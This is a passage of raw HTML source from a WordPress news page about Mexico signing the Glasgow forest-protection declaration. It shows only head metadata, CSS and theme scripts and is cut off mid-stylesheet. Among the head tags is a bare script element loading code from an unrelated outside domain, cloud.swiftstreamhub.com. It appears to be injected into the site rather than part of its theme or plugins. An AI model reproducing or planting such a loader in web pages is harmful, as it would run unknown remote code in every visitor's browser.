

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/
body_size: 36920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title> Firma Pacto México, en Defensa de Los Bosques - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content=" Firma Pacto México, en Defensa de Los Bosques - El Universo" />
	<meta property="og:description" content="*** Por 105 Países Fue Firmado en Glasgow, Escocia Por Luis J. ENRÍQUEZ  / The UNIVERSE News / EL UNIVERSO. Ciudad de México.-México entregó este martes su adhesión a la declaratoria de bosques y uso de la tierra, que en principio fue firmada por 105 países, en la que se comprometieron a detener y revertir [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2021-11-03T01:01:39+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Luis J. ENRÍQUEZ / The UNIVERSE News&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/","url":"https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/","name":" Firma Pacto México, en Defensa de Los Bosques - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/#primaryimage"},"image":{"@id":"https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg","datePublished":"2021-11-03T01:01:39+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2021/11/Text-3-.jpg","width":696,"height":512,"caption":"La SRE difunde que México firmó un Pacto Mundial, en defensa de los bosques."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":" Firma Pacto México, en Defensa de Los Bosques"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="5975" data-token="71bf77d773" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo;  Firma Pacto México, en Defensa de Los Bosques Comments Feed" href="https://newseluniverso.com/firma-pacto-mexico-en-defensa-de-los-bosques/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/5975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=5975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Ffirma-pacto-mexico-en-defensa-de-los-bosques%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"71bf77d773","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
